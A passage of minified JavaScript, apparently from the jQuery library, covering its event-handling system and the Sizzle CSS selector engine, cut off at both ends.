h[u])}v.isEmptyObject(h)&&(delete g.handle,v.removeData(e,"events",!0))},customEvent:{getData:!0,setData:!0,changeData:!0},trigger:function(n,r,s,o){if(!s||s.nodeType!==3&&s.nodeType!==8){var u,a,f,l,c,h,p,d,m,g,y=n.type||n,b=[];if(Y.test(y+v.event.triggered))return;y.indexOf("!")>=0&&(y=y.slice(0,-1),a=!0),y.indexOf(".")>=0&&(b=y.split("."),y=b.shift(),b.sort());if((!s||v.event.customEvent[y])&&!v.event.global[y])return;n=typeof n=="object"?n[v.expando]?n:new v.Event(y,n):new v.Event(y),n.type=y,n.isTrigger=!0,n.exclusive=a,n.namespace=b.join("."),n.namespace_re=n.namespace?new RegExp("(^|\\.)"+b.join("\\.(?:.*\\.|)")+"(\\.|$)"):null,h=y.indexOf(":")<0?"on"+y:"";if(!s){u=v.cache;for(f in u)u[f].events&&u[f].events[y]&&v.event.trigger(n,r,u[f].handle.elem,!0);return}n.result=t,n.target||(n.target=s),r=r!=null?v.makeArray(r):[],r.unshift(n),p=v.event.special[y]||{};if(p.trigger&&p.trigger.apply(s,r)===!1)return;m=[[s,p.bindType||y]];if(!o&&!p.noBubble&&!v.isWindow(s)){g=p.delegateType||y,l=Y.test(g+y)?s:s.parentNode;for(c=s;l;l=l.parentNode)m.push([l,g]),c=l;c===(s.ownerDocument||i)&&m.push([c.defaultView||c.parentWindow||e,g])}for(f=0;f<m.length&&!n.isPropagationStopped();f++)l=m[f][0],n.type=m[f][1],d=(v._data(l,"events")||{})[n.type]&&v._data(l,"handle"),d&&d.apply(l,r),d=h&&l[h],d&&v.acceptData(l)&&d.apply&&d.apply(l,r)===!1&&n.preventDefault();return n.type=y,!o&&!n.isDefaultPrevented()&&(!p._default||p._default.apply(s.ownerDocument,r)===!1)&&(y!=="click"||!v.nodeName(s,"a"))&&v.acceptData(s)&&h&&s[y]&&(y!=="focus"&&y!=="blur"||n.target.offsetWidth!==0)&&!v.isWindow(s)&&(c=s[h],c&&(s[h]=null),v.event.triggered=y,s[y](),v.event.triggered=t,c&&(s[h]=c)),n.result}return},dispatch:function(n){n=v.event.fix(n||e.event);var r,i,s,o,u,a,f,c,h,p,d=(v._data(this,"events")||{})[n.type]||[],m=d.delegateCount,g=l.call(arguments),y=!n.exclusive&&!n.namespace,b=v.event.special[n.type]||{},w=[];g[0]=n,n.delegateTarget=this;if(b.preDispatch&&b.preDispatch.call(this,n)===!1)return;if(m&&(!n.button||n.type!=="click"))for(s=n.target;s!=this;s=s.parentNode||this)if(s.disabled!==!0||n.type!=="click"){u={},f=[];for(r=0;r<m;r++)c=d[r],h=c.selector,u[h]===t&&(u[h]=c.needsContext?v(h,this).index(s)>=0:v.find(h,this,null,[s]).length),u[h]&&f.push(c);f.length&&w.push({elem:s,matches:f})}d.length>m&&w.push({elem:this,matches:d.slice(m)});for(r=0;r<w.length&&!n.isPropagationStopped();r++){a=w[r],n.currentTarget=a.elem;for(i=0;i<a.matches.length&&!n.isImmediatePropagationStopped();i++){c=a.matches[i];if(y||!n.namespace&&!c.namespace||n.namespace_re&&n.namespace_re.test(c.namespace))n.data=c.data,n.handleObj=c,o=((v.event.special[c.origType]||{}).handle||c.handler).apply(a.elem,g),o!==t&&(n.result=o,o===!1&&(n.preventDefault(),n.stopPropagation()))}}return b.postDispatch&&b.postDispatch.call(this,n),n.result},props:"attrChange attrName relatedNode srcElement altKey bubbles cancelable ctrlKey currentTarget eventPhase metaKey relatedTarget shiftKey target timeStamp view which".split(" "),fixHooks:{},keyHooks:{props:"char charCode key keyCode".split(" "),filter:function(e,t){return e.which==null&&(e.which=t.charCode!=null?t.charCode:t.keyCode),e}},mouseHooks:{props:"button buttons clientX clientY fromElement offsetX offsetY pageX pageY screenX screenY toElement".split(" "),filter:function(e,n){var r,s,o,u=n.button,a=n.fromElement;return e.pageX==null&&n.clientX!=null&&(r=e.target.ownerDocument||i,s=r.documentElement,o=r.body,e.pageX=n.clientX+(s&&s.scrollLeft||o&&o.scrollLeft||0)-(s&&s.clientLeft||o&&o.clientLeft||0),e.pageY=n.clientY+(s&&s.scrollTop||o&&o.scrollTop||0)-(s&&s.clientTop||o&&o.clientTop||0)),!e.relatedTarget&&a&&(e.relatedTarget=a===e.target?n.toElement:a),!e.which&&u!==t&&(e.which=u&1?1:u&2?3:u&4?2:0),e}},fix:function(e){if(e[v.expando])return e;var t,n,r=e,s=v.event.fixHooks[e.type]||{},o=s.props?this.props.concat(s.props):this.props;e=v.Event(r);for(t=o.length;t;)n=o[--t],e[n]=r[n];return e.target||(e.target=r.srcElement||i),e.target.nodeType===3&&(e.target=e.target.parentNode),e.metaKey=!!e.metaKey,s.filter?s.filter(e,r):e},special:{load:{noBubble:!0},focus:{delegateType:"focusin"},blur:{delegateType:"focusout"},beforeunload:{setup:function(e,t,n){v.isWindow(this)&&(this.onbeforeunload=n)},teardown:function(e,t){this.onbeforeunload===t&&(this.onbeforeunload=null)}}},simulate:function(e,t,n,r){var i=v.extend(new v.Event,n,{type:e,isSimulated:!0,originalEvent:{}});r?v.event.trigger(i,null,t):v.event.dispatch.call(t,i),i.isDefaultPrevented()&&n.preventDefault()}},v.event.handle=v.event.dispatch,v.removeEvent=i.removeEventListener?function(e,t,n){e.removeEventListener&&e.removeEventListener(t,n,!1)}:function(e,t,n){var r="on"+t;e.detachEvent&&(typeof e[r]=="undefined"&&(e[r]=null),e.detachEvent(r,n))},v.Event=function(e,t){if(!(this instanceof v.Event))return new v.Event(e,t);e&&e.type?(this.originalEvent=e,this.type=e.type,this.isDefaultPrevented=e.defaultPrevented||e.returnValue===!1||e.getPreventDefault&&e.getPreventDefault()?tt:et):this.type=e,t&&v.extend(this,t),this.timeStamp=e&&e.timeStamp||v.now(),this[v.expando]=!0},v.Event.prototype={preventDefault:function(){this.isDefaultPrevented=tt;var e=this.originalEvent;if(!e)return;e.preventDefault?e.preventDefault():e.returnValue=!1},stopPropagation:function(){this.isPropagationStopped=tt;var e=this.originalEvent;if(!e)return;e.stopPropagation&&e.stopPropagation(),e.cancelBubble=!0},stopImmediatePropagation:function(){this.isImmediatePropagationStopped=tt,this.stopPropagation()},isDefaultPrevented:et,isPropagationStopped:et,isImmediatePropagationStopped:et},v.each({mouseenter:"mouseover",mouseleave:"mouseout"},function(e,t){v.event.special[e]={delegateType:t,bindType:t,handle:function(e){var n,r=this,i=e.relatedTarget,s=e.handleObj,o=s.selector;if(!i||i!==r&&!v.contains(r,i))e.type=s.origType,n=s.handler.apply(this,arguments),e.type=t;return n}}}),v.support.submitBubbles||(v.event.special.submit={setup:function(){if(v.nodeName(this,"form"))return!1;v.event.add(this,"click._submit keypress._submit",function(e){var n=e.target,r=v.nodeName(n,"input")||v.nodeName(n,"button")?n.form:t;r&&!v._data(r,"_submit_attached")&&(v.event.add(r,"submit._submit",function(e){e._submit_bubble=!0}),v._data(r,"_submit_attached",!0))})},postDispatch:function(e){e._submit_bubble&&(delete e._submit_bubble,this.parentNode&&!e.isTrigger&&v.event.simulate("submit",this.parentNode,e,!0))},teardown:function(){if(v.nodeName(this,"form"))return!1;v.event.remove(this,"._submit")}}),v.support.changeBubbles||(v.event.special.change={setup:function(){if($.test(this.nodeName)){if(this.type==="checkbox"||this.type==="radio")v.event.add(this,"propertychange._change",function(e){e.originalEvent.propertyName==="checked"&&(this._just_changed=!0)}),v.event.add(this,"click._change",function(e){this._just_changed&&!e.isTrigger&&(this._just_changed=!1),v.event.simulate("change",this,e,!0)});return!1}v.event.add(this,"beforeactivate._change",function(e){var t=e.target;$.test(t.nodeName)&&!v._data(t,"_change_attached")&&(v.event.add(t,"change._change",function(e){this.parentNode&&!e.isSimulated&&!e.isTrigger&&v.event.simulate("change",this.parentNode,e,!0)}),v._data(t,"_change_attached",!0))})},handle:function(e){var t=e.target;if(this!==t||e.isSimulated||e.isTrigger||t.type!=="radio"&&t.type!=="checkbox")return e.handleObj.handler.apply(this,arguments)},teardown:function(){return v.event.remove(this,"._change"),!$.test(this.nodeName)}}),v.support.focusinBubbles||v.each({focus:"focusin",blur:"focusout"},function(e,t){var n=0,r=function(e){v.event.simulate(t,e.target,v.event.fix(e),!0)};v.event.special[t]={setup:function(){n++===0&&i.addEventListener(e,r,!0)},teardown:function(){--n===0&&i.removeEventListener(e,r,!0)}}}),v.fn.extend({on:function(e,n,r,i,s){var o,u;if(typeof e=="object"){typeof n!="string"&&(r=r||n,n=t);for(u in e)this.on(u,n,r,e[u],s);return this}r==null&&i==null?(i=n,r=n=t):i==null&&(typeof n=="string"?(i=r,r=t):(i=r,r=n,n=t));if(i===!1)i=et;else if(!i)return this;return s===1&&(o=i,i=function(e){return v().off(e),o.apply(this,arguments)},i.guid=o.guid||(o.guid=v.guid++)),this.each(function(){v.event.add(this,e,i,r,n)})},one:function(e,t,n,r){return this.on(e,t,n,r,1)},off:function(e,n,r){var i,s;if(e&&e.preventDefault&&e.handleObj)return i=e.handleObj,v(e.delegateTarget).off(i.namespace?i.origType+"."+i.namespace:i.origType,i.selector,i.handler),this;if(typeof e=="object"){for(s in e)this.off(s,n,e[s]);return this}if(n===!1||typeof n=="function")r=n,n=t;return r===!1&&(r=et),this.each(function(){v.event.remove(this,e,r,n)})},bind:function(e,t,n){return this.on(e,null,t,n)},unbind:function(e,t){return this.off(e,null,t)},live:function(e,t,n){return v(this.context).on(e,this.selector,t,n),this},die:function(e,t){return v(this.context).off(e,this.selector||"**",t),this},delegate:function(e,t,n,r){return this.on(t,e,n,r)},undelegate:function(e,t,n){return arguments.length===1?this.off(e,"**"):this.off(t,e||"**",n)},trigger:function(e,t){return this.each(function(){v.event.trigger(e,t,this)})},triggerHandler:function(e,t){if(this[0])return v.event.trigger(e,t,this[0],!0)},toggle:function(e){var t=arguments,n=e.guid||v.guid++,r=0,i=function(n){var i=(v._data(this,"lastToggle"+e.guid)||0)%r;return v._data(this,"lastToggle"+e.guid,i+1),n.preventDefault(),t[i].apply(this,arguments)||!1};i.guid=n;while(r<t.length)t[r++].guid=n;return this.click(i)},hover:function(e,t){return this.mouseenter(e).mouseleave(t||e)}}),v.each("blur focus focusin focusout load resize scroll unload click dblclick mousedown mouseup mousemove mouseover mouseout mouseenter mouseleave change select submit keydown keypress keyup error contextmenu".split(" "),function(e,t){v.fn[t]=function(e,n){return n==null&&(n=e,e=null),arguments.length>0?this.on(t,null,e,n):this.trigger(t)},Q.test(t)&&(v.event.fixHooks[t]=v.event.keyHooks),G.test(t)&&(v.event.fixHooks[t]=v.event.mouseHooks)}),function(e,t){function nt(e,t,n,r){n=n||[],t=t||g;var i,s,a,f,l=t.nodeType;if(!e||typeof e!="string")return n;if(l!==1&&l!==9)return[];a=o(t);if(!a&&!r)if(i=R.exec(e))if(f=i[1]){if(l===9){s=t.getElementById(f);if(!s||!s.parentNode)return n;if(s.id===f)return n.push(s),n}else if(t.ownerDocument&&(s=t.ownerDocument.getElementById(f))&&u(t,s)&&s.id===f)return n.push(s),n}else{if(i[2])return S.apply(n,x.call(t.getElementsByTagName(e),0)),n;if((f=i[3])&&Z&&t.getElementsByClassName)return S.apply(n,x.call(t.getElementsByClassName(f),0)),n}return vt(e.replace(j,"$1"),t,n,r,a)}function rt(e){return function(t){var n=t.nodeName.toLowerCase();return n==="input"&&t.type===e}}function it(e){return function(t){var n=t.nodeName.toLowerCase();return(n==="input"||n==="button")&&t.type===e}}function st(e){return N(function(t){return t=+t,N(function(n,r){var i,s=e([],n.length,t),o=s.length;while(o--)n[i=s[o]]&&(n[i]=!(r[i]=n[i]))})})}function ot(e,t,n){if(e===t)return n;var r=e.nextSibling;while(r){if(r===t)return-1;r=r.nextSibling}return 1}function ut(e,t){var n,r,s,o,u,a,f,l=L[d][e+" "];if(l)return t?0:l.slice(0);u=e,a=[],f=i.preFilter;while(u){if(!n||(r=F.exec(u)))r&&(u=u.slice(r[0].length)||u),a.push(s=[]);n=!1;if(r=I.exec(u))s.push(n=new m(r.shift())),u=u.slice(n.length),n.type=r[0].replace(j," ");for(o in i.filter)(r=J[o].exec(u))&&(!f[o]||(r=f[o](r)))&&(s.push(n=new m(r.shift())),u=u.slice(n.length),n.type=o,n.matches=r);if(!n)break}return t?u.length:u?nt.error(e):L(e,a).slice(0)}function at(e,t,r){var i=t.dir,s=r&&t.dir==="parentNode",o=w++;return t.first?function(t,n,r){while(t=t[i])if(s||t.nodeType===1)return e(t,n,r)}:function(t,r,u){if(!u){var a,f=b+" "+o+" ",l=f+n;while(t=t[i])if(s||t.nodeType===1){if((a=t[d])===l)return t.sizset;if(typeof a=="string"&&a.indexOf(f)===0){if(t.sizset)return t}else{t[d]=l;if(e(t,r,u))return t.sizset=!0,t;t.sizset=!1}}}else while(t=t[i])if(s||t.nodeType===1)if(e(t,r,u))return t}}function ft(e){return e.length>1?function(t,n,r){var i=e.length;while(i--)if(!e[i](t,n,r))return!1;return!0}:e[0]}function lt(e,t,n,r,i){var s,o=[],u=0,a=e.length,f=t!=null;for(;u<a;u++)if(s=e[u])if(!n||n(s,r,i))o.push(s),f&&t.push(u);return o}function ct(e,t,n,r,i,s){return r&&!r[d]&&(r=ct(r)),i&&!i[d]&&(i=ct(i,s)),N(function(s,o,u,a){var f,l,c,h=[],p=[],d=o.length,v=s||dt(t||"*",u.nodeType?[u]:u,[]),m=e&&(s||!t)?lt(v,h,e,u,a):v,g=n?i||(s?e:d||r)?[]:o:m;n&&n(m,g,u,a);if(r){f=lt(g,p),r(f,[],u,a),l=f.length;while(l--)if(c=f[l])g[p[l]]=!(m[p[l]]=c)}if(s){if(i||e){if(i){f=[],l=g.length;while(l--)(c=g[l])&&f.push(m[l]=c);i(null,g=[],f,a)}l=g.length;while(l--)(c=g[l])&&(f=i?T.call(s,c):h[l])>-1&&(s[f]=!(o[f]=c))}}else g=lt(g===o?g.splice(d,g.length):g),i?i(null,o,g,a):S.apply(o,g)})}function ht(e){var t,n,r,s=e.length,o=i.relative[e[0].type],u=o||i.relative[" "],a=o?1:0,f=at(function(e){return e===t},u,!0),l=at(function(e){return T.call(t,e)>-1},u,!0),h=[function(e,n,r){return!o&&(r||n!==c)||((t=n).nodeType?f(e,n,r):l(e,n,r))}];for(;a<s;a++)if(n=i.relative[e[a].type])h=[at(ft(h),n)];else{n=i.filter[e[a].type].apply(null,e[a].matches);if(n[d]){r=++a;for(;r<s;r++)if(i.relative[e[r].type])break;return ct(a>1&&ft(h),a>1&&e.slice(0,a-1).join("").replace(j,"$1"),n,a<r&&ht(e.slice(a,r)),r<s&&ht(e=e.slice(r)),r<s&&e.join(""))}h.push(n)}return ft(h)}function pt(e,t){var r=t.length>0,s=e.length>0,o=function(u,a,f,l,h){var p,d,v,m=[],y=0,w="0",x=u&&[],T=h!=null,N=c,C=u||s&&i.find.TAG("*",h&&a.parentNode||a),k=b+=N==null?1:Math.E;T&&(c=a!==g&&a,n=o.el);for(;(p=C[w])!=null;w++){if(s&&p){for(d=0;v=e[d];d++)if(v(p,a,f)){l.push(p);break}T&&(b=k,n=++o.el)}r&&((p=!v&&p)&&y--,u&&x.push(p))}y+=w;if(r&&w!==y){for(d=0;v=t[d];d++)v(x,m,a,f);if(u){if(y>0)while(w--)!x[w]&&!m[w]&&(m[w]=E.call(l));m=lt(m)}S.apply(l,m),T&&!u&&m.length>0&&y+t.length>1&&nt.uniqueSort(l)}return T&&(b=k,c=N),x};return o.el=0,r?N(o):o}function dt(e,t,n){var r=0,i=t.length;for(;r<i;r++)nt(e,t[r],n);return n}function vt(e,t,n,r,s){var o,u,f,l,c,h=ut(e),p=h.length;if(!r&&h.length===1){u=h[0]=h[0].slice(0);if(u.length>2&&(f=u[0]).type==="ID"&&t.nodeType===9&&!s&&i.relative[u[1].type]){t=i.find.ID(f.matches[0].replace($,""),t,s)[0];if(!t)return n;e=e.slice(u.shift().length)}for(o=J.POS.test(e)?-1:u.length-1;o>=0;o--){f=u[o];if(i.relative[l=f.type])break;if(c=i.find[l])if(r=c(f.matches[0].replace($,""),z.test(u[0].type)&&t.parentNode||t,s)){u.splice(o,1),e=r.length&&u.join("");if(!e)return S.apply(n,x.call(r,0)),n;break}}}return a(e,h)(r,t,s,n,z.test(e)),n}function mt(){}var n,r,i,s,o,u,a,f,l,c,h=!0,p="undefined",d=("sizcache"+Math.random()).replace(".",""),m=String,g=e.document,y=g.documentElement,b=0,w=0,E=[].pop,S=[].push,x=[].slice,T=[].indexOf||function(e){var t=0,n=this.length;for(;t<n;t++)if(this[t]===e)return t;return-1},N=function(e,t){return e[d]=t==null||t,e},C=function(){var e={},t=[];return N(function(n,r){return t.push(n)>i.cacheLength&&delete e[t.shift()],e[n+" "]=r},e)},k=C(),L=C(),A=C(),O="[\\x20\\t\\r\\n\\f]",M="(?:\\\\.|[-\\w]|[^\\x00-\\xa0])+",_=M.replace("w","w#"),D="([*^$|!~]?=)",P="\\["+O+"*("+M+")"+O+"*(?:"+D+O+"*(?:(['\"])((?:\\\\.|[^\\\\])*?)\\3|("+_+")|)|)"+O+"*\\]",H=":("+M+")(?:\\((?:(['\"])((?:\\\\.|[^\\\\])*?)\\2|([^()[\\]]*|(?:(?:"+P+")|[^:]|\\\\.)*|.*))\\)|)",B=":(even|odd|eq|gt|lt|nth|first|last)(?:\\("+O+"*((?:-\\d)?\\d*)"+O+"*\\)|)(?=[^-]|$)",j=new RegExp("^"+O+"+|((?:^|[^\\\\])(?:\\\\.)*)"+O+"+$","g"),F=new RegExp("^"+O+"*,"+O+"*"),I=new RegExp("^"+O+"*([\\x20\\t\\r\\n\\f>+~])"+O+"*"),q=new RegExp(H),R=/^(?:#([\w\-]+)|(\w+)|\.([\w\-]+))$/,U=/^:not/,z=/[\x20\t\r\n\f]*[+~]/,W=/:not\($/,X=/h\d/i,V=/input|select|textarea|button/i,$=/\\(?!\\)/g,J={ID:new RegExp("^#("+M+")"),CLASS:new RegExp("^\\.("+M+")"),NAME:new RegExp("^\\[name=['\"]?("+M+")['\"]?\\]"),TAG:new RegExp("^("+M.replace("w","w*")+")"),ATTR:new RegExp("^"+P),PSEUDO:new RegExp("^"+H),POS:new RegExp(B,"i"),CHILD:new RegExp("^:(only|nth|first|last)-child(?:\\("+O+"*(even|odd|(([+-]|)(\\d*)n|)"+O+"*(?:([+-]|)"+O+"*(\\d+)|))"+O+"*\\)|)","i"),needsContext:new RegExp("^"+O+"*[>+~]|"+B,"i")},K=function(e){var t=g.createElement("div");try{return e(t)}catch(n){return!1}finally{t=null}},Q=K(function(e){return e.appendChild(g.createComment("")),!e.getElementsByTagName("*").length}),G=K(function(e){return e.innerHTML="<a href='#'></a>",e.firstChild&&typeof e.firstChild.getAttribute!==p&&e.firstChild.getAttribute("href")==="#"}),Y=K(function(e){e.innerHTML="<select></select>";var t=typeof e.lastChild.getAttribute("multiple");return t!=="boolean"&&t!=="string"}),Z=K(function(e){return e.innerHTML="<div class='hidden e'></div><div class='hidden'></div>",!e.getElementsByClassName||!e.getElementsByClassName("e").length?!1:(e.lastChild.className="e",e.getElementsByClassName("e").length===2)}),et=K(function(e){e.id=d+0,e.innerHTML="<a name='"+d+"'></a><div name='"+d+"'></div>",y.insertBefore(e,y.firstChild);var t=g.getElementsByName&&g.getElementsByName(d).length===2+g.getElementsByName(d+0).length;return r=!g.getElementById(d),y.removeChild(e),t});try{x.call(y.childNodes,0)[0].nodeType}catch(tt){x=function(e){var t,n=[];for(;t=this[e];e++)n.push(t);return n}}nt.matches=function(e,t){return nt(e,null,null,t)},nt.matchesSelector=function(e,t){return nt(t,null,null,[e]).length>0},s=nt.getText=function(e){var t,n="",r=0,i=e.nodeType;if(i){if(i===1||i===9||i===11){if(typeof e.textContent=="string")return e.textContent;for(e=e.firstChild;e;e=e.nextSibling)n+=s(e)}else if(i===3||i===4)return e.nodeValue}else for(;t=e[r];r++)n+=s(t);return n},o=nt.isXML=function(e){var t=e&&(e.ownerDocument||e).documentElement;return t?t.nodeName!=="HTML":!1},u=nt.contains=y.contains?function(e,t){var n=e.nodeType===9?e.documentElement:e,r=t&&t.parentNode;return e===r||!!(r&&r.nodeType===1&&n.contains&&n.contains(r))}:y.compareDocumentPosition?function(e,t){return t&&!!(e.compareDocumentPosition(t)&16)}:function(e,t){while(t=t.parentNode)if(t===e)return!0;return!1},nt.attr=function(e,t){var n,r=o(e);return r||(t=t.toLowerCase()),(n=i.attrHandle[t])?n(e):r||Y?e.getAttribute(t):(n=e.getAttributeNode(t),n?typeof e[t]=="boolean"?e[t]?t:null:n.specified?n.value:null:null)},i=nt.selectors={cacheLength:50,createPseudo:N,match:J,attrHandle:G?{}:{href:function(e){return e.getAttribute("href",2)},type:function(e){return e.getAttribute("type")}},find:{ID:r?function(e,t,n){if(typeof t.getElementById!==p&&!n){var r=t.getElementById(e);return r&&r.parentNode?[r]:[]}}:function(e,n,r){if(typeof n.getElementById!==p&&!r){var i=n.getElementById(e);return i?i.id===e||typeof i.getAttributeNode!==p&&i.getAttributeNode("id").value===e?[i]:t:[]}},TAG:Q?function(e,t){if(typeof t.getElementsByTagName!==p)return t.getElementsByTagName(e)}:function(e,t){var n=t.getElementsByTagName(e);if(e==="*"){var r,i=[],s=0;for(;r=n[s];s++)r.nodeType===1&&i.push(r);return i}return n},NAME:et&&function(e,t){if(typeof t.getElementsByName!==p)return t.getElementsByName(name)},CLASS:Z&&function(e,t,n){if(typeof t.getElementsByClassName!==p&&!n)return t.getElementsByClassName(e)}},relative:{">":{dir:"parentNode",first:!0}," ":{dir:"parentNode"},"+":{dir:"previousSibling",first:!0},"~":{dir:"previousSibling"}},preFilter:{ATTR:function(e){return e[1]=e[1].replace($,""),e[3]=(e[4]||e[5]||"").replace($,""),e[2]==="~="&&(e[3]=" "+e[3]+" "),e.slice(0,4)},CHILD:function(e){return e[1]=e[1].toLowerCase(),e[1]==="nth"?(e[2]||nt.error(e[0]),e[3]=+(e[3]?e[4]+(e[5]||1):2*(e[2]==="even"||e[2]==="odd")),e[4]=+(e[6]+e[7]||e[2]==="odd")):e[2]&&nt.error(e[0]),e},PSEUDO:function(e){var t,n;if(J.CHILD.test(e[0]))return null;if(e[3])e[2]=e[3];else if(t=e[4])q.test(t)&&(n=ut(t,!0))&&(n=t.indexOf(")",t.length-n)-t.length)&&(t=t.slice(0,n),e[0]=e[0].slice(0,n)),e[2]=t;return e.slice(0,3)}},filter:{ID:r?function(e){return e=e.replace($,""),function(t){return t.getAttribute("id")===e}}:function(e){return e=e.replace($,""),function(t){var n=typeof t.getAttributeNode!==p&&t.getAttributeNode("id");return n&&n.value===e}},TAG:function(e){return e==="*"?function(){return!0}:(e=e.replace($,"").toLowerCase(),function(t){return t.nodeName&&t.nodeName.toLowerCase()===e})},CLASS:function(e){var t=k[d][e+" "];return t||(t=new RegExp("(^|"+O+")"+e+"("+O+"|$)"))&&k(e,function(e){return t.test(e.className||typeof e.getAttribute!==p&&e.getAttribute("class")||"")})},ATTR:function(e,t,n){return function(r,i){var s=nt.attr(r,e);return s==null?t==="!=":t?(s+="",t==="="?s===n:t==="!="?s!==n:t==="^="?n&&s.indexOf(n)===0:t==="*="?n&&s.indexOf(n)>-1:t==="$="?n&&s.substr(s.length-n.length)===n:t==="~="?(" "+s+" ").indexOf(n)>-1:t==="|="?s===n||s.substr(0,n.length+1)===n+"-":!1):!0}},CHILD:function(e,t,n,r){return e==="nth"?function(e){var t,i,s=e.parentNode;if(n===1&&r===0)return!0;if(s){i=0;for(t=s.firstChild;t;t=t.nextSibling)if(t.nodeType===1){i++;if(e===t)break}}return i-=r,i===n||i%n===0&&i/n>=0}:function(t){var n=t;switch(e){case"only":case"first":while(n=n.previousSibling)if(n.nodeType===1)return!1;if(e==="first")return!0;n=t;case"last":while(n=n.nextSibling)if(n.nodeType===1)return!1;return!0}}},PSEUDO:function(e,t){var n,r=i.pseudos[e]||i.setFilters[e.toLowerCase()]||nt.error("unsupported pseudo: "+e);return r[d]?r(t):r.length>1?(n=[e,e,"",t],i.setFilters.hasOwnProperty(e.toLowerCase())?N(function(e,n){var i,s=r(e,t),o=s.length;while(o--)i=T.call(e,s[o]),e[i]=!(n[i]=s[o])}):function(e){return r(e,0,n)}):r}},pseudos:{not:N(function(e){var t=[],n=[],r=a(e.replace(j,"$1"));return r[d]?N(function(e,t,n,i){var s,o=r(e,null,i,[]),u=e.length;while(u--)if(s=o[u])e[u]=!(t[u]=s)}):function(e,i,s){return t[0]=e,r(t,null,s,n),!n.pop()}}),has:N(function(e){return function(t){return nt(e,t).length>0}}),contains:N(function(e){return function(t){return(t.textContent||t.innerText||s(t)).indexOf(e)>-1}}),enabled:function(e){return e.disabled===!1},disabled:function(e){return e.disabled===!0},checked:function(e){var t=e.nodeName.toLowerCase();return t==="input"&&!!e.checked||t==="option"&&!!e.selected},selected:function(e){return e.parentNode&&e.parentNode.selectedIndex,e.selected===!0},parent:function(e){return!i.pseudos.empty(e)},empty:function(e){var t;e=e.firstChild;while(e){if(e.nodeName>"@"||(t=e.nodeType)===3||t===4)return!1;e=e.nextSibling}return!0},header:function(e){return X.test(e.nodeName)},text:function(e){var t,n;return e.nodeName.toLowerCase()==="input"&&(t=e.type)==="text"&&((n=e.getAttribute("type"))==null||n.toLowerCase()===t)},radio:rt("radio"),checkbox:rt("checkbox"),file:rt("file"),password:rt("password"),image:rt("image"),submit:it("submit"),reset:it("reset"),button:function(e){var t=e.nodeName.toLowerCase();return t==="input"&&e.type==="button"||t==="button"},input:function(e){return V.test(e.nodeName)},focus:function(e){var t=e.ownerDocument;return e===t.activeElement&&(!t.hasFocus||t.hasFocus())&&!!(e.type||e.href||~e.tabIndex)},active:function(e){return e===e.ownerDocument.activeElement},first:st(function(){return[0]}),last:st(function(e,t){return[t-1]}),eq:st(function(e,t,n){return[n<0?n+t:n]}),even:st(function(e,t){for(var n=0;n<t;n+=2)e.push(n);return e}),odd:st(function(e,t){for(var n=1;n<t;n+=2)e.push(n);return e}),lt:st(function(e,t,n){for(var r=n<0?n+t:n;--r>=0;)e.push(r);return e}),gt:st(function(e,t,n){for(var r=n<0?n+t:n;++r<t;)e.push(r);return e})}},f=y.compareDocumentPosition?function(e,t){return e===t?(l=!0,0):(!e.compareDocumentPosition||!t.compareDocumentPosition?e.compareDocumentPosition:e.compareDocumentPosition(t)&4)?-1:1}:function(e,t){if(e===t)return l=!0,0;if(e.sourceIndex&&t.sourceIndex)return e.sourceIndex-t.sourceIndex;var n,r,i=[],s=[],o=e.parentNode,u=t.parentNode,a=o;if(o===u)return ot(e,t);if(!o)return-1;if(!u)return 1;while(a)i.unshift(a),a=a.parentNode;a=u;while(a)s.unshift(a),a=a.parentNode;n=i.length,r=s.length;for(var f=0;f<n&&f<r;f++)if(i[f]!==s[f])return ot(i[f],s[f]);return f===n?ot(e,s[f],-1):ot(i[f],t,1)},[0,0].sort(f),h=!l,nt.uniqueSort=function(e){var t,n=[],r=1,i=0;l=h,e.sort(f);if(l){for(;t=e[r];r++)t===e[r-1]&&(i=n.push(r));while(i--)e.splice(n[i],1)}return e},nt.error=function(e){throw new Error("Syntax error, unrecognized expression: "+e)},a=nt.compile=function(e,t){var n,r=[],i=[],s=A[d][e+" "];if(!s){t||(t=ut(e)),n=t.length;while(n--)s=ht(t[n]),s[d]?r.push(s):i.push(s);s=A(e,pt(i,r))}return s},g.querySelectorAll&&function(){var e,t=vt,n=/'|\\/g,r=/\=[\x20\t\r\n\f]*([^'"\]]*)[\x20\t\r\n\f]*\]/g,i=[":focus"],s=[":active"],u=y.matchesSelector||y.mozMatchesSelector||y.webkitMatchesSelector||y.oMatchesSelector||y.msMatchesSelector;K(function(e){e.innerHTML="<select><option selected=''></option></select>",e.querySelectorAll("[selected]").length||i.push("\\["+O+"*(?:checked|disabled|ismap|multiple|readonly|selected|value)"),e.querySelectorAll(":checked").length||i.push(":checked")}),K(function(e){e.innerHTML="<p test=''></p>",e.querySelectorAll("[test^='']").length&&i.push("[*^$]="+O+"*(?:\"\"|'')"),e.innerHTML="<input type='hidden'/>",e.querySelectorAll(":enabled").length||i.push(":enabled",":disabled")}),i=new RegExp(i.join("|")),vt=function(e,r,s,o,u){if(!o&&!u&&!i.test(e)){var a,f,l=!0,c=d,h=r,p=r.nodeType===9&&e;if(r.nodeType===1&&r.nodeName.toLowerCase()!=="object"){a=ut(e),(l=r.getAttribute("id"))?c=l.replace(n,"\\$&"):r.setAttribute("id",c),c="[id='"+c+"'] ",f=a.length;while(f--)a[f]=c+a[f].join("");h=z.test(e)&&r.parentNode||r,p=a.join(",")}if(p)try{return S.apply(s,x.call(h.querySelectorAll(p),0)),s}catch(v){}finally{l||r.removeAttribute("id")}}return t(e,r,s,o,u)},u&&(K(function(t){e=u.call(t,"div");try{u.call(t,"[test!='']:sizzle"),s.push("!=",H)}catch(n){}}),s=new RegExp(s.join("|")),nt.matchesSelector=function(t,n){n=n.replace(r,"='$1']");if(!o(t)&&!s.test(n)&&!i.test(n))try{var a=u.call(t,n);if(a||e||t.document&&t.document.nodeType!==11)return a}catch(f){}return nt(n,null,null,[t]).length>0})}(),i.pseudos.nth=i.pseudos.eq,i.filters=mt.prototype=i.pseudos,i.setFilters=new mt,nt.attr=v.attr,v.find=nt,v.expr=nt.selectors,v.expr[":"]=v.expr.pseudos,v.unique=nt.uniqueSort,v.text=nt.getText,v.isXMLDoc=nt.isXML,v.contains=nt.contains}(e);var nt=/Until$/,rt=/^(?:parents|prev(?:Until|All))/,it=/^.[^:#\[\.,]*$/,st=v.expr.match.needsContext,ot={children:!0,contents:!0,next:!0,prev:!0};v.fn.extend({find:function(e){var t,n,r,i,s,o,u=this;if(typeof e!="string")return 